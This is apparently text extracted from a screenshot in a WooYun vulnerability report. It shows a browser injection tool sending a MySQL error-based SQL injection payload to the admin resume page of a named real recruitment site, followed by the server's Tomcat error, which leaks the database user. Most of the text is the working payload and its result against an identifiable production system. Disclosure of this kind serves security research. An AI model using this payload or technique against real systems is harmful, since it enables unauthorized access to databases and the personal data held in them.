 zhaopin.chd.com.cn/admin/displayresume.jsp?id=200 and (select 1 f
mysql报错注入
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://zhaopin.chd.com.cn/admin/displayresume.jsp?id=200 and (select 1 from(select count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data
Enable Referrer
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Duplicate entry 'admin@localhost1' for key 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:460)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:355)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:329)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
www.wooyun.org
root cause